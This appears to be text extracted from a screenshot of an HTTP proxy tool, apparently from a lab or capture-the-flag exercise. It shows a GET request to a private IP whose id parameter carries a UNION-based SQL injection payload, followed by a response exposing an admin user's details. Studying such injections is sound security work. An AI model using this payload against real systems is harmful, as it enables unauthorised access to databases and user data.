 Request
Pretty Raw Hex
\n
1 GET /user?id=0+OR+2+UNION+ALL+SELECT+1,2,3 HTTP/1.1
2 Host: 10.10.100.108
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.5414.120 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
8 Connection: close
9
10
Response
Pretty Raw Hex Render
\n
User
Login Register
Home / User: admin
User Details
User ID: 1
Username: admin
Posts:
• First Post
• Second Post